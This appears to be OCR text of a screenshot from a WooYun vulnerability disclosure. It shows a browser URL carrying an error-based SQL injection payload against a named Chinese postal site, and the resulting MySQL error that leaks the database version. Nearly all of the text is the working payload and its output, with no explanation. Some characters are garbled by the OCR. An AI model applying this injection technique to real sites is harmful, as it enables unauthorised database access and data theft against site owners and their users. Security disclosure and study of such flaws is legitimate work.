 http://web.sdpost.com.cn/bmfw8626/pp3/html/?7''/**/and/**/(SELECT/**/1/**/from/**/(select/**/co - Windows Internet Explorer
http://web.sdpost.com.cn/bmfw8626/pp3/html/?7'%E2%80%B2/**/and/**/(SELECT/**/1/**/from/**/(select/**/count(*),concat(floor(rand(0)*2),(substrin
Bing
收藏夹 建议网站 网页快讯库
http://web.sdpost.com.cn/bmfw8626/pp3/ht... 页面(P) 安全(S) 工具(O)
Database error: Invalid SQL: select * from mpshop_news_con where id='7'%E2%80%B2/**/and/**/(SELECT/**/1/**/from/**/(select/**/count(*),concat(floor(rand(0)*2),
(substring((select(version())),1,62)))a/**/from/**/information_schema.tables/**/group/**/by/**/a)b)=1/*'
1062:Duplicate entry '15.0.45-log' for key 1
MySQL Error: 1062 (Duplicate entry '15.0.45-log' for key 1)
Session halted.
www.wooyun.org